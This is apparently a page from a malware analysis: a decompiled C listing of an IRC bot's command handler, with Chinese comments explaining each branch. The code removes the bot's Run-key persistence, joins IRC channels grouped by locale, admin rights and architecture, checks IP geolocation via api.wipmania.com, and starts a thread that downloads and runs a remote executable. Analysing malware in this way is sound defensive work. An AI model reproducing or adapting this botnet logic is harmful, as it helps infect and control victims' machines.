 str_krt = 'krt';
if ( (signed int)phkResult >= 1 )
{
v5 = (const char **)(a2 + 4 * a3);
if ( !strcmp(*v5, aRmrf) )
{
if ( !RegOpenKeyExW( 删除病毒自身启动项
HKEY_LOCAL_MACHINE,
L"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\",
0,
0xF003Fu,
&phkResult) )
{
RegDeleteValueW(phkResult, L"Microsoft Windows Manager");
RegCloseKey(phkResult);
}
if ( !RegOpenKeyExW(
HKEY_CURRENT_USER,
L"Software\\Microsoft\\Windows\\CurrentVersion\\Run\\",
0,
0xF003Fu,
&phkResult) )
{
RegDeleteValueW(phkResult, L"Microsoft Windows Manager");
RegCloseKey(phkResult);
}
WSACleanup();
ExitProcess(0);
}
if ( (signed int)phkResult >= 2 )
{
if ( !strcmp(*v5, aS) )
{
memset(&Dst, 0, 0x14u);
if ( !strcmp(v5[1], "l") )
{
memset(&LCData, 0, 0x14u);
GetLocaleInfoA(0x800u, 7u, &LCData, 20); 按照语言区域分组
wsprintfA(&Dst, "#%s", &LCData);
}
if ( !strcmp(v5[1], "u") )
{
if ( IsUserAnAdmin() )
wsprintfA(&Dst, "#ADMIN"); 按照当前账户权限分组
else
wsprintfA(&Dst, "#USER");
}
if ( !strcmp(v5[1], "a") )
{
if ( (unsigned __int8)check_programfiles_dir_name_include_x86() )
wsprintfA(&Dst, "#X64");
else 按照系统平台版本分组
wsprintfA(&Dst, "#X86");
}
send_irc_request(s, IRC_COMMAND_JOIN, (int)&Dst, 0);
}
else if ( !strcmp(*v5, aJ) )
{
send_irc_request(s, IRC_COMMAND_JOIN, (int)v5[1], 0);
}
else if ( (signed int)phkResult >= 3 && !strcmp(*v5, aD) )
{
v6 = (char **)(a2 + 4 * a3 + 8);
if ( atoi(*v6) )
{
decrypt((char *)&str_krt, *v6, 40, 2);
phkResult = 0;
memset(&decrypted_data, 0, 0x100u);
snprintf(&decrypted_data, 0xFFu, "%s", *v6);
if ( strcmp(v5[1], "x") && strcmp(v5[1], "u") )
{
memset(&Buffer, 0, 0xC8u);
v7 = InternetOpenA(
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:25.0) Gecko/20100101 Firefox/25.0",
0,
0,
0,
0);
v20 = v7;
if ( v7 )
{
v8 = InternetOpenUrlA(v7, "http://api.wipmania.com/", 0, 0, 0, 0);
hInternet = v8;
if ( v8 )
{
InternetReadFile(v8, &Buffer, 0xC7u, &dwNumberOfBytesRead);
locale_info_by_wipmania_com = strchr(&Buffer, '>') + 1;
if ( locale_info_by_wipmania_com )
{
if ( !strcmp(command_tbl[1], locale_info_by_wipmania_com) )
phkResult = (HKEY)1; 检测本地语言区域是否与IP所属地域相符
}
}
InternetCloseHandle(hInternet);
}
InternetCloseHandle(v20);
}
if ( !strcmp(v5[1], "u") )
{
v10 = PathFindFileNameA(*v6);
strtok(v10, ".");
if ( strcmp(v10, str_sry) )
{
name_is_sry = 1;
phkResult = (HKEY)1;
}
}
if ( !strcmp(v5[1], "x") || phkResult == (HKEY)1 ) 下载执行远程恶意代码
{
Parameter = active_new_thread(1);
v11 = start_thread((LPTHREAD_START_ROUTINE)thd_execute_remote_exe, &Parameter, 0);
thread_handle[Parameter].thread_handle = v11;
}
}
}
}